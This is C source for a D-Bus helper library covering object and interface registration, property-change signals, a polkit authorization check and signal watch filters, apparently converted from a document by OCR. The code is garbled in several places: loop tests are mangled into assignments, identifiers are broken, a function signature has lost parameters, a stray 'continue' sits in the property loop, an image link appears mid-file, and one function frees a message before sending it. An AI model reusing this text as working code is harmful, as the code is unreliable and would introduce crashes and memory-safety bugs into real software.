DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_ARRAY\_AS\_STRING DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_VARIANT\_AS\_STRING
#### DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING

#### DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &array);

for ( $l = data$ ->interfaces;  $l = NULL$ ;  $l = l$ ->next) {

if (g\_slist\_find(data->added, l->data))

continue;

append\_interface(l->data, &array);

}

dbus\_message\_iter\_close\_container(iter, &array);

}

static void append\_object(gpointer data, gpointer user\_data)

{

struct generic\_data \*child = data;

DBusMessageIter \*array = user\_data;

DBusMessageIter entry;

dbus\_message\_iter\_open\_container(array, DBUS\_TYPE\_DICT\_ENTRY, NULL,

&entry);

dbus\_message\_iter\_append\_basic(&entry, DBUS\_TYPE\_OBJECT\_PATH,

&child->path);

append\_interfaces(child, &entry);

dbus\_message\_iter\_close\_container(array, &entry);

g\_slist\_foreach(child->objects, append\_object, user\_data);

}

static DBusMessage \*get\_objects(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data)

{

struct generic\_data \*data = user\_data;

DBusMessage \*reply;

DBusMessageIter iter;

DBusMessageIter array;

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return NULL;

dbus\_message\_iter\_init\_append(reply, &iter);

dbus\_message\_iter\_open\_container(&iter, DBUS\_TYPE\_ARRAY,

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_OBJECT\_PATH\_AS\_STRING DBUS\_TYPE\_ARRAY\_AS\_STRING DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_ARRAY\_AS\_STRING

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_VARIANT\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &array);

g\_slist\_foreach(data->objects, append\_object, &array);

dbus\_message\_iter\_close\_container(&iter, &array);

return reply;

}

```
static const GDBusMethodTable manager_methods[] = {
       { GDBUS_METHOD("GetManagedObjects", NULL,
               GDBUS_ARGS({ "objects", "a{oa{sa{sv}}}" }), get_objects) },
       { }
};
```

```
static const GDBusSignalTable manager signals[] = \{
```
{ GDBUS\_SIGNAL("InterfacesAdded",

GDBUS\_ARGS({ "object", "o" },

{ "interfaces", "a{sa{sv}}" })) },

```
{ GDBUS_SIGNAL("InterfacesRemoved",
                GDBUS_ARGS({ "object", "o" }, { "interfaces", "as" })) },
       { }
};
```

```
static gboolean add_interface(struct generic_data *data,
```
const char \*name, const GDBusMethodTable \*methods, const GDBusSignalTable \*signals, const GDBusPropertyTable \*properties, void \*user\_data, GDBusDestroyFunction destroy)

{

struct interface\_data \*iface;

const GDBusMethodTable \*method;

const GDBusSignalTable \*signal\_test;

const GDBusPropertyTable \*property;

for (method = methods; method && method->name; method++) {

if (!check\_experimental(method->flags,

G\_DBUS\_METHOD\_FLAG\_EXPERIMENTAL))

goto done;

}

for (signal\_test = signals; signal\_test && signal\_test->name; signal\_test++) {

if (!check\_experimental(signal\_test->flags,

```
G_DBUS_SIGNAL_FLAG_EXPERIMENTAL))
```
goto done;

}

for (property = properties; property && property->name; property++) {

```
if (!check_experimental(property->flags,
```
G\_DBUS\_PROPERTY\_FLAG\_EXPERIMENTAL))

goto done;

}

```
/* Nothing to register */
```
return FALSE;

done:

```
iface = g_new0(struct interface_data, 1);
```
iface->name = g\_strdup(name);

iface->methods = methods;

iface->signals = signals;

iface->properties = properties;

iface->user\_data = user\_data;

iface->destroy = destroy;

data->interfaces = g\_slist\_append(data->interfaces, iface);

if (data->parent == NULL)

```
return TRUE;
```
data->added = g\_slist\_append(data->added, iface);

add\_pending(data);

return TRUE;

### }

static struct generic\_data \*object\_path\_ref(DBusConnection \*connection,

const char \*path)

## {

struct generic\_data \*data;

if (dbus\_connection\_get\_object\_path\_data(connection, path,

(void \*) &data) == TRUE) {

```
if (data != NULL) {
```
data->refcount++;

return data;

# }

}

data = g\_new0(struct generic\_data, 1);

data->conn = dbus\_connection\_ref(connection);

data->path = g\_strdup(path);

data->refcount = 1;

data->introspect = g\_strdup(DBUS\_INTROSPECT\_1\_0\_XML\_DOCTYPE\_DECL\_NODE "<node></node>");

if (!dbus\_connection\_register\_object\_path(connection, path,

&generic\_table, data)) {

dbus\_connection\_unref(data->conn);

g\_free(data->path);

g\_free(data->introspect);

g\_free(data);

return NULL;

}

invalidate\_parent\_data(connection, path);

add\_interface(data, DBUS\_INTERFACE\_INTROSPECTABLE, introspect\_methods,

NULL, NULL, data, NULL);

return data;

}

static void object\_path\_unref(DBusConnection \*connection, const char \*path)

{

struct generic\_data \*data = NULL;

if (dbus\_connection\_get\_object\_path\_data(connection, path,

 $(void * )$  &data) == FALSE)

return;

if (data == NULL)

return;

data->refcount--;

if (data->refcount > 0)

return;

remove\_interface(data, DBUS\_INTERFACE\_INTROSPECTABLE); remove\_interface(data, DBUS\_INTERFACE\_PROPERTIES);

invalidate\_parent\_data(data->conn, data->path);

dbus\_connection\_unregister\_object\_path(data->conn, data->path);

}

static gboolean check\_signal(DBusConnection \*conn, const char \*path,

const char \*interface, const char \*name,

const GDBusArgInfo \*\*args)

{

struct generic\_data \*data = NULL;

struct interface\_data \*iface;

```
const GDBusSignalTable *signal_test;
```
\*args = NULL;

if (!dbus\_connection\_get\_object\_path\_data(conn, path,

```
(void *) &data) || data == NULL) {
```
error("dbus\_connection\_emit\_signal: path %s isn't registered",

path);

return FALSE;

}

iface = find\_interface(data->interfaces, interface);

if (iface ==  $NULL$ ) {

error("dbus\_connection\_emit\_signal: %s does not implement %s",

path, interface);

return FALSE;

```
}
```
for (signal\_test = iface->signals; signal\_test && signal\_test->name; signal\_test++) {

if (strcmp(signal test->name, name) != 0)

continue;

if (signal\_test->flags & G\_DBUS\_SIGNAL\_FLAG\_EXPERIMENTAL) {

const char \*env = g\_getenv("GDBUS\_EXPERIMENTAL");

if  $(g_{}_{strcmp0}$ (env, "1") != 0)

```
break;
        }
        *args = signal_test->args;
        return TRUE;
}
error("No signal_test named %s on interface %s", name, interface);
return FALSE;
```

```
}
```
gboolean g\_dbus\_register\_interface(DBusConnection \*connection,

const char \*path, const char \*name, const GDBusMethodTable \*methods, const GDBusSignalTable \*signals, const GDBusPropertyTable \*properties, void \*user\_data, GDBusDestroyFunction destroy)

{

struct generic\_data \*data;

data = object\_path\_ref(connection, path);

if (data == NULL)

return FALSE;

```
if (find_interface(data->interfaces, name)) {
        object_path_unref(connection, path);
        return FALSE;
}
if (!add_interface(data, name, methods, signals, properties, user_data,
                                                        destroy)) {
        object_path_unref(connection, path);
        return FALSE;
}
```
if (properties != NULL && !find\_interface(data->interfaces,

DBUS\_INTERFACE\_PROPERTIES))

add\_interface(data, DBUS\_INTERFACE\_PROPERTIES,

properties\_methods, properties\_signals, NULL,

data, NULL);

g\_free(data->introspect);

data->introspect = NULL;

return TRUE;

}

gboolean g\_dbus\_unregister\_interface(DBusConnection \*connection,

const char \*path, const char \*name)

{

struct generic\_data \*data = NULL;

if (path == NULL)

return FALSE;

if (dbus\_connection\_get\_object\_path\_data(connection, path,

 $(void * )$  &data $) ==$  FALSE $)$ 

return FALSE;

if (data == NULL)

return FALSE;

if (remove\_interface(data, name) == FALSE)

return FALSE;

g\_free(data->introspect);

data->introspect = NULL;

object\_path\_unref(connection, data->path);

return TRUE;

}

gboolean g\_dbus\_register\_security(const GDBusSecurityTable \*security)

{

```
if (security_table != NULL)
```
return FALSE;

```
security_table = security;
```
return TRUE;

## }

gboolean g\_dbus\_unregister\_security(const GDBusSecurityTable \*security)

#### {

```
security_table = NULL;
```
return TRUE;

}

DBusMessage \*g\_dbus\_create\_error\_valist(DBusMessage \*message, const char \*name,

const char \*format, va\_list args)

{

char str[1024];

vsnprintf(str, sizeof(str), format, args);

return dbus\_message\_new\_error(message, name, str);

}

DBusMessage \*g\_dbus\_create\_error(DBusMessage \*message, const char \*name,

const char \*format, ...)

{

va\_list args;

DBusMessage \*reply;

va\_start(args, format);

reply = g\_dbus\_create\_error\_valist(message, name, format, args);

va\_end(args);

return reply;

}

DBusMessage \*g\_dbus\_create\_reply\_valist(DBusMessage \*message,

int type, va\_list args)

{

DBusMessage \*reply;

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return NULL;

```
if (dbus_message_append_args_valist(reply, type, args) == FALSE) {
               dbus_message_unref(reply);
               return NULL;
       }
        return reply;
}
```
DBusMessage \*g\_dbus\_create\_reply(DBusMessage \*message, int type, ...)

{

```
va_list args;
```
DBusMessage \*reply;

va\_start(args, type);

reply = g\_dbus\_create\_reply\_valist(message, type, args);

```
va_end(args);
```
return reply;

```
}
```

```
static void g_dbus_flush(DBusConnection *connection)
```
{

GSList \*l;

```
for (I = pending test; I;) {
```
struct generic\_data \*data = l->data;

l = l->next;

if (data->conn != connection)

continue;

process\_changes(data);

}

}

gboolean g\_dbus\_send\_message(DBusConnection \*connection, DBusMessage \*message) {

```
dbus_bool_t result = FALSE;
```
if (dbus\_message\_get\_type(message) == DBUS\_MESSAGE\_TYPE\_METHOD\_CALL)

dbus\_message\_set\_no\_reply(message, TRUE);

else if (dbus\_message\_get\_type(message) == DBUS\_MESSAGE\_TYPE\_SIGNAL) {

const char \*path = dbus\_message\_get\_path(message);

const char \*interface = dbus\_message\_get\_interface(message);

const char \*name = dbus\_message\_get\_member(message);

const GDBusArgInfo \*args;

if (!check\_signal(connection, path, interface, name, &args))

goto out;

}

/\* Flush pending signal\_test to guarantee message order \*/

g\_dbus\_flush(connection);

result = dbus\_connection\_send(connection, message, NULL);

out:

dbus\_message\_unref(message);

return result;

}

gboolean g\_dbus\_send\_message\_with\_reply(DBusConnection \*connection,

DBusMessage \*message,

DBusPendingCall \*\*call, int timeout)

{

dbus\_bool\_t ret;

/\* Flush pending signal\_test to guarantee message order \*/

g\_dbus\_flush(connection);

ret = dbus\_connection\_send\_with\_reply(connection, message, call,

timeout);

```
if (ret == TRUE && call != NULL && *call == NULL) {
               error("Unable to send message (passing fd blocked?)");
               return FALSE;
       }
       return ret;
gboolean g_dbus_send_error_valist(DBusConnection *connection,
```
DBusMessage \*message, const char \*name,

const char \*format, va\_list args)

{

}

DBusMessage \*error;

char str[1024];

vsnprintf(str, sizeof(str), format, args);

error = dbus\_message\_new\_error(message, name, str);

if (error == NULL)

return FALSE;

return g\_dbus\_send\_message(connection, error);

}

gboolean g\_dbus\_send\_error(DBusConnection \*connection, DBusMessage \*message,

const char \*name, const char \*format, ...)

{

```
va_list args;
```
gboolean result;

va\_start(args, format);

result = g\_dbus\_send\_error\_valist(connection, message, name,

format, args);

va\_end(args);

return result;

}

gboolean g\_dbus\_send\_reply\_valist(DBusConnection \*connection,

DBusMessage \*message, int type, va\_list args)

{

DBusMessage \*reply;

reply = dbus\_message\_new\_method\_return(message);

if (reply == NULL)

return FALSE;

```
if (dbus_message_append_args_valist(reply, type, args) == FALSE) {
       dbus_message_unref(reply);
       return FALSE;
}
```
return g\_dbus\_send\_message(connection, reply);

# }

gboolean g\_dbus\_send\_reply(DBusConnection \*connection,

DBusMessage \*message, int type, ...)

### {

va\_list args;

gboolean result;

va\_start(args, type);

result = g\_dbus\_send\_reply\_valist(connection, message, type, args);

va\_end(args);

return result;

## }

gboolean g\_dbus\_emit\_signal(DBusConnection \*connection,

const char \*path, const char \*interface,

{

va\_list args;

gboolean result;

va\_start(args, type);

result = g\_dbus\_emit\_signal\_valist(connection, path, interface,

name, type, args);

va\_end(args);

return result;

## }

gboolean g\_dbus\_emit\_signal\_valist(DBusConnection \*connection,

const char \*path, const char \*interface,

const char \*name, int type, va\_list args)

{

DBusMessage \*signal\_test;

dbus\_bool\_t ret;

const GDBusArgInfo \*args\_info;

if (!check\_signal(connection, path, interface, name, &args\_info))

return FALSE;

signal\_test = dbus\_message\_new\_signal(path, interface, name);

```
if (signal_test == NULL) {
```
error("Unable to allocate new %s.%s signal\_test", interface, name); return FALSE;

}

ret = dbus\_message\_append\_args\_valist(signal\_test, type, args);

if (!ret)

goto fail;

if (g\_dbus\_args\_have\_signature(args\_info, signal\_test) == FALSE) {

error("%s.%s: got unexpected signature '%s'", interface, name,

dbus\_message\_get\_signature(signal\_test));

ret = FALSE;

goto fail;

}

return g\_dbus\_send\_message(connection, signal\_test);

#### fail:

dbus\_message\_unref(signal\_test);

return ret;

}

static void process\_properties\_from\_interface(struct generic\_data \*data,

struct interface\_data \*iface)

```
{
```
GSList \*l;

DBusMessage \*signal\_test;

DBusMessageIter iter, dict, array;

GSList \*invalidated;

data->pending\_prop = FALSE;

if (iface->pending\_prop == NULL)

return;

```
signal_test = dbus_message_new_signal(data->path,
```
DBUS\_INTERFACE\_PROPERTIES, "PropertiesChanged");

```
if (signal_test == NULL) {
```
error("Unable to allocate new " DBUS\_INTERFACE\_PROPERTIES

".PropertiesChanged signal\_test");

return;

}

iface->pending  $prop = g$  slist reverse(iface->pending  $prop$ );

dbus\_message\_iter\_init\_append(signal\_test, &iter);

dbus\_message\_iter\_append\_basic(&iter, DBUS\_TYPE\_STRING, &iface->name); dbus\_message\_iter\_open\_container(&iter, DBUS\_TYPE\_ARRAY,

> DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_VARIANT\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &dict);

invalidated = NULL;

```
for (l = iface->pending prop; l != NULL; l = l->next) {
```
GDBusPropertyTable \*p = l->data;

```
if (p->get == NULL)
```
continue;

continue;

if (p->exists != NULL && !p->exists(p, iface->user\_data)) { invalidated =  $g$ \_slist\_prepend(invalidated, p);

}

append\_property(iface, p, &dict);

}

dbus message iter close container(&iter, &dict);

dbus\_message\_iter\_open\_container(&iter, DBUS\_TYPE\_ARRAY,

#### DBUS\_TYPE\_STRING\_AS\_STRING, &array);

for (I = invalidated; I != NULL;  $I = g$ \_slist\_next(I)) {

GDBusPropertyTable \*p = l->data;

dbus\_message\_iter\_append\_basic(&array, DBUS\_TYPE\_STRING,

&p->name);

}

g\_slist\_free(invalidated);

dbus message iter close container(&iter, &array);

g\_slist\_free(iface->pending\_prop);

dbus\_message\_unref(signal\_test);

iface->pending\_prop = NULL;

/\* Use dbus\_connection\_send to avoid recursive calls to  $g$ \_dbus\_flush  $*/$ dbus\_connection\_send(data->conn, signal\_test, NULL);

}

static void process\_property\_changes(struct generic\_data \*data)

#### {

GSList \*l;

for ( $l = data$ ->interfaces;  $l = NULL$ ;  $l = l$ ->next) {

struct interface\_data \*iface = l->data;

```
process_properties_from_interface(data, iface);
       }
}
```
void g\_dbus\_emit\_property\_changed(DBusConnection \*connection,

const char \*path, const char \*interface,

const char \*name)

{

const GDBusPropertyTable \*property;

struct generic\_data \*data;

struct interface\_data \*iface;

if (path == NULL)

return;

if (!dbus\_connection\_get\_object\_path\_data(connection, path,

(void \*\*) &data) || data == NULL)

return;

iface = find interface(data->interfaces, interface);

if (iface == NULL)

return;

/\*

\* If ObjectManager is attached, don't emit property changed if

\* interface is not yet published

\*/

if (root && g\_slist\_find(data->added, iface))

return;

property = find\_property(iface->properties, name);

if (property ==  $NULL$ ) {

error("Could not find property %s in %p", name,

iface->properties);

return;

}

if (g\_slist\_find(iface->pending\_prop, (void \*) property) != NULL)

return;

data->pending\_prop = TRUE;

iface->pending\_prop = g\_slist\_prepend(iface->pending\_prop,

(void \*) property);

add\_pending(data);

}

gboolean g\_dbus\_get\_properties(DBusConnection \*connection, const char \*path,

const char \*interface, DBusMessageIter \*iter)

struct generic\_data \*data;

struct interface\_data \*iface;

if (path == NULL)

return FALSE;

if (!dbus\_connection\_get\_object\_path\_data(connection, path,

(void \*\*) &data) || data == NULL)

return FALSE;

iface = find\_interface(data->interfaces, interface);

if (iface == NULL)

return FALSE;

append\_properties(iface, iter);

```
return TRUE;
```
## }

gboolean g\_dbus\_attach\_object\_manager(DBusConnection \*connection)

### {

```
struct generic_data *data;
```

```
data = object_path_ref(connection, "/");
```
if (data == NULL)

return FALSE;

## add\_interface(data, DBUS\_INTERFACE\_OBJECT\_MANAGER,

manager\_methods, manager\_signals,

NULL, data, NULL);

root = data;

return TRUE;

}

gboolean g\_dbus\_detach\_object\_manager(DBusConnection \*connection)

{

if (!g\_dbus\_unregister\_interface(connection, "/",

DBUS\_INTERFACE\_OBJECT\_MANAGER))

return FALSE;

root = NULL;

return TRUE;

# }

void g\_dbus\_set\_flags(int flags)

{

global\_flags = flags;

}

polkit.c

/\*

- \*
- \* D-Bus helper library
- \*

\* Copyright (C) 2004-2011 Marcel Holtmann <marcel@holtmann.org>

- \*
- \*

\* This program is free software; you can redistribute it and/or modify

- \* it under the terms of the GNU General Public License as published by
- \* the Free Software Foundation; either version 2 of the License, or
- \* (at your option) any later version.
- \*
- \* This program is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
- \* GNU General Public License for more details.
- \*
- \* You should have received a copy of the GNU General Public License
- \* along with this program; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA
- \*
- \*/

#ifdef HAVE\_CONFIG\_H

#include <config.h>

#endif

#include <errno.h>

#include <dbus/dbus.h>

#include <glib.h>

int polkit\_check\_authorization(DBusConnection \*conn,

const char \*action, gboolean interaction,

void (\*function) (dbus\_bool\_t authorized,

void \*user\_data),

void \*user\_data, int timeout);

static void add\_dict\_with\_string\_value(DBusMessageIter \*iter,

const char \*key, const char \*str)

{

DBusMessageIter dict, entry, value;

dbus\_message\_iter\_open\_container(iter, DBUS\_TYPE\_ARRAY,

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING

DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_VARIANT\_AS\_STRING

DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &dict);

dbus\_message\_iter\_open\_container(&dict, DBUS\_TYPE\_DICT\_ENTRY,

dbus\_message\_iter\_append\_basic(&entry, DBUS\_TYPE\_STRING, &key);

dbus\_message\_iter\_open\_container(&entry, DBUS\_TYPE\_VARIANT,

DBUS\_TYPE\_STRING\_AS\_STRING, &value); dbus message iter append basic(&value, DBUS TYPE STRING, &str); dbus message iter close container(&entry, &value);

dbus message iter close container(&dict, &entry); dbus\_message\_iter\_close\_container(iter, &dict);

}

static void add\_empty\_string\_dict(DBusMessageIter \*iter)

{

DBusMessageIter dict;

dbus\_message\_iter\_open\_container(iter, DBUS\_TYPE\_ARRAY,

DBUS\_DICT\_ENTRY\_BEGIN\_CHAR\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_TYPE\_STRING\_AS\_STRING DBUS\_DICT\_ENTRY\_END\_CHAR\_AS\_STRING, &dict);

dbus message iter close container(iter, &dict);

}

static void add\_arguments(DBusConnection \*conn, DBusMessageIter \*iter,

const char \*action, dbus\_uint32\_t flags)

{

const char \*busname = dbus\_bus\_get\_unique\_name(conn);

const char \*kind = "system-bus-name";

const char \*cancel = "";

DBusMessageIter subject;

dbus message iter open container(iter, DBUS TYPE STRUCT,

NULL, &subject); dbus\_message\_iter\_append\_basic(&subject, DBUS\_TYPE\_STRING, &kind); add\_dict\_with\_string\_value(&subject, "name", busname); dbus\_message\_iter\_close\_container(iter, &subject);

dbus\_message\_iter\_append\_basic(iter, DBUS\_TYPE\_STRING, &action); add\_empty\_string\_dict(iter); dbus\_message\_iter\_append\_basic(iter, DBUS\_TYPE\_UINT32, &flags); dbus\_message\_iter\_append\_basic(iter, DBUS\_TYPE\_STRING, &cancel);

}

static dbus\_bool\_t parse\_result(DBusMessageIter \*iter)

{

DBusMessageIter result; dbus\_bool\_t authorized, challenge; dbus\_message\_iter\_recurse(iter, &result);

```
dbus_message_iter_get_basic(&result, &authorized);
dbus_message_iter_get_basic(&result, &challenge);
```
return authorized;

}

```
struct authorization_data {
```
void (\*function) (dbus\_bool\_t authorized, void \*user\_data); void \*user\_data;

};

static void authorization\_reply(DBusPendingCall \*call, void \*user\_data)

{

```
struct authorization_data *data = user_data;
```
DBusMessage \*reply;

DBusMessageIter iter;

dbus\_bool\_t authorized = FALSE;

reply = dbus\_pending\_call\_steal\_reply(call);

if (dbus\_message\_get\_type(reply) == DBUS\_MESSAGE\_TYPE\_ERROR)

goto done;

if (dbus\_message\_has\_signature(reply, "(bba{ss})") == FALSE)

goto done;

```
dbus_message_iter_init(reply, &iter);
```
authorized = parse\_result(&iter);

done:

```
if (data->function != NULL)
```
data->function(authorized, data->user\_data);

dbus\_message\_unref(reply);

dbus\_pending\_call\_unref(call);

}



int polkit\_check\_authorization(DBusConnection \*conn,

const char \*action, gboolean interaction,

void (\*function) (dbus\_bool\_t authorized,

void \*user\_data),

void \*user\_data, int timeout)

{

struct authorization\_data \*data;

DBusMessage \*msg;

DBusMessageIter iter;

DBusPendingCall \*call;

dbus\_uint32\_t flags = 0x00000000;

if (conn == NULL)

return -EINVAL;

```
data = dbus_malloc0(sizeof(*data));
```
if (data == NULL)

return -ENOMEM;

```
msg = dbus_message_new_method_call(AUTHORITY_DBUS, AUTHORITY_PATH,
```
AUTHORITY\_INTF, "CheckAuthorization");

if (msg == NULL) {

dbus\_free(data);

return -ENOMEM;

}

```
if (interaction == TRUE)
```
flags |= 0x00000001;

if (action == NULL)
action = "org.freedesktop.policykit.exec";

dbus\_message\_iter\_init\_append(msg, &iter);

add\_arguments(conn, &iter, action, flags);

if (dbus\_connection\_send\_with\_reply(conn, msg,

```
&call, timeout) == FALSE) {
```
dbus\_message\_unref(msg);

dbus\_free(data);

return -EIO;

}

 $if (call == NULL)$  {

dbus\_message\_unref(msg); dbus\_free(data); return -EIO;

}

```
data->function = function;
```

```
data->user_data = user_data;
```
dbus\_pending\_call\_set\_notify(call, authorization\_reply,

data, dbus\_free);

dbus\_message\_unref(msg);

return 0;

}

watch.c

/\*

\*

\* D-Bus helper library

\*

\* Copyright (C) 2004-2011 Marcel Holtmann <marcel@holtmann.org>

- \*
- \*

\* This program is free software; you can redistribute it and/or modify

\* it under the terms of the GNU General Public License as published by

\* the Free Software Foundation; either version 2 of the License, or

\* (at your option) any later version.

\*

\* This program is distributed in the hope that it will be useful,

\* but WITHOUT ANY WARRANTY; without even the implied warranty of

\* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the

\* GNU General Public License for more details.

\*

\* You should have received a copy of the GNU General Public License

\* along with this program; if not, write to the Free Software

\* Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA 02110-1301 USA

\*

\*/

#ifdef HAVE\_CONFIG\_H

#include <config.h>

#endif

#include <stdio.h>

#include <string.h>

#include <glib.h>

#include <dbus/dbus.h>

#include "gdbus.h"

#define info(fmt...)

#define error(fmt...)

#define debug(fmt...)

static DBusHandlerResult message\_filter(DBusConnection \*connection,

DBusMessage \*message, void \*user\_data);

static guint listener\_id = 0;

static GSList \*listeners = NULL;

struct service\_data {

DBusConnection \*conn; DBusPendingCall \*call; char \*name; const char \*owner; guint id; struct filter\_callback \*callback;

## };

### struct filter\_callback {

GDBusWatchFunction conn\_func; GDBusWatchFunction disc\_func; GDBusSignalFunction signal\_func; GDBusDestroyFunction destroy\_func; struct service\_data \*data; void \*user\_data; guint id;

# };

struct filter\_data {

DBusConnection \*connection;

DBusHandleMessageFunction handle\_func;

char \*name;

char \*owner;

char \*path;

char \*interface;

char \*member; char \*argument; GSList \*callbacks; GSList \*processed; guint name\_watch; gboolean lock; gboolean registered;

};

static struct filter\_data \*filter\_data\_find\_match(DBusConnection \*connection,

const char \*name,

const char \*owner,

const char \*path,

const char \*interface,

const char \*member,

const char \*argument)

{

GSList \*current;

for (current = listeners;

current != NULL; current = current->next) {

struct filter\_data \*data = current->data;

if (connection != data->connection)

continue;

if (g\_strcmp0(name, data->name) != 0)

continue;

```
if (g_strcmp0(owner, data->owner) != 0)
```
continue;

if  $(g_{strcmp0(path, data > path) != 0)$ 

continue;

if (g\_strcmp0(interface, data->interface) != 0)

continue;

if (g\_strcmp0(member, data->member) != 0)

continue;

if (g\_strcmp0(argument, data->argument) != 0)

continue;

return data;

}

return NULL;

}

static struct filter\_data \*filter\_data\_find(DBusConnection \*connection)

{

GSList \*current;

for (current = listeners;

current != NULL; current = current->next) {

struct filter\_data \*data = current->data;

if (connection != data->connection)

continue;

return data;

}

return NULL;

}

static void format\_rule(struct filter\_data \*data, char \*rule, size\_t size)

{

const char \*sender;

int offset;

offset = snprintf(rule, size, "type='signal'");

sender = data->name ? : data->owner;

if (sender)

offset += snprintf(rule + offset, size - offset,

",sender='%s'", sender);

if (data->path)

offset += snprintf(rule + offset, size - offset,

",path='%s'", data->path);

if (data->interface)

offset += snprintf(rule + offset, size - offset,

",interface='%s'", data->interface);

if (data->member)

offset += snprintf(rule + offset, size - offset,

",member='%s'", data->member);

if (data->argument)

snprintf(rule + offset, size - offset,

",arg0='%s'", data->argument);

}

static gboolean add\_match(struct filter\_data \*data,

DBusHandleMessageFunction filter)

{

DBusError err;

char rule[DBUS\_MAXIMUM\_MATCH\_RULE\_LENGTH];

format\_rule(data, rule, sizeof(rule));

dbus\_error\_init(&err);

dbus\_bus\_add\_match(data->connection, rule, &err);

```
if (dbus_error_is_set(&err)) {
```

```
error("Adding match rule \"%s\" failed: %s", rule,
```
err.message);

dbus\_error\_free(&err);

return FALSE;

}

data->handle\_func = filter;

```
data->registered = TRUE;
```
return TRUE;

}

static gboolean remove\_match(struct filter\_data \*data)

{

DBusError err;

char rule[DBUS\_MAXIMUM\_MATCH\_RULE\_LENGTH];

format\_rule(data, rule, sizeof(rule));

dbus\_error\_init(&err);

dbus\_bus\_remove\_match(data->connection, rule, &err);

if (dbus\_error\_is\_set(&err)) {

error("Removing owner match rule for %s failed: %s",

rule, err.message);

dbus\_error\_free(&err);

return FALSE;

}

return TRUE;

}

static struct filter\_data \*filter\_data\_get(DBusConnection \*connection,

DBusHandleMessageFunction filter, const char \*sender, const char \*path, const char \*interface, const char \*member, const char \*argument)

{

struct filter\_data \*data;

const char \*name = NULL, \*owner = NULL;

if (filter\_data\_find(connection) == NULL) {

if (!dbus\_connection\_add\_filter(connection,

message\_filter, NULL, NULL)) {

error("dbus\_connection\_add\_filter() failed");

```
return NULL;
        }
}
if (sender == NULL)
        goto proceed;
if (sender[0] == ':')
        owner = sender;
else
        name = sender;
```
proceed:

data = filter\_data\_find\_match(connection, name, owner, path,

interface, member, argument);

if (data)

return data;

data = g\_new0(struct filter\_data, 1);

data->connection = dbus\_connection\_ref(connection);

data->name = g\_strdup(name);

data->owner = g\_strdup(owner);

data->path = g\_strdup(path);

data->interface = g\_strdup(interface);

```
data->member = g_strdup(member);
```

```
data->argument = g_strdup(argument);
```

```
if (!add_match(data, filter)) {
```
g\_free(data);

return NULL;

}

listeners = g\_slist\_append(listeners, data);

return data;

}

static struct filter\_callback \*filter\_data\_find\_callback(

struct filter\_data \*data,

guint id)

{

GSList \*l;

for  $(I = data$ ->callbacks;  $|I| = 1$ ->next) {

struct filter\_callback \*cb = l->data;

if  $(cb$ -> $id == id)$ 

return cb;

}

for ( $I = data$ ->processed;  $I$ ;  $I = I$ ->next) {

```
struct filter_callback *cb = l->data;
        if (cb->id == id)return cb;
}
```
return NULL;

}

static void filter\_data\_free(struct filter\_data \*data)

{

GSList \*l;

/\* Remove filter if there are no listeners left for the connection \*/

if (filter\_data\_find(data->connection) == NULL)

dbus\_connection\_remove\_filter(data->connection, message\_filter,

NULL);

for  $(I = data$ ->callbacks;  $I := NULL$ ;  $I = I$ ->next)

g\_free(l->data);

g\_slist\_free(data->callbacks);

g\_dbus\_remove\_watch(data->connection, data->name\_watch);

g\_free(data->name);

g\_free(data->owner);

g\_free(data->path);

```
g_free(data->interface);
g_free(data->member);
g_free(data->argument);
dbus_connection_unref(data->connection);
g_free(data);
```

```
}
```
static void filter\_data\_call\_and\_free(struct filter\_data \*data)

{

GSList \*l;

```
for (I = data->callbacks; I != NULL; I = I->next) {
```

```
struct filter_callback *cb = l->data;
```
if (cb->disc\_func)

cb->disc\_func(data->connection, cb->user\_data);

```
if (cb->destroy_func)
```
cb->destroy\_func(cb->user\_data);

g\_free(cb);

}

```
filter_data_free(data);
```
}

static struct filter\_callback \*filter\_data\_add\_callback(

struct filter\_data \*data,

GDBusWatchFunction connect, GDBusWatchFunction disconnect, GDBusSignalFunction signal\_test, GDBusDestroyFunction destroy, void \*user\_data)

{

struct filter\_callback \*cb = NULL;

 $cb = g_new0$ (struct filter\_callback, 1);

cb->conn\_func = connect;

cb->disc\_func = disconnect;

cb->signal\_func = signal\_test;

cb->destroy\_func = destroy;

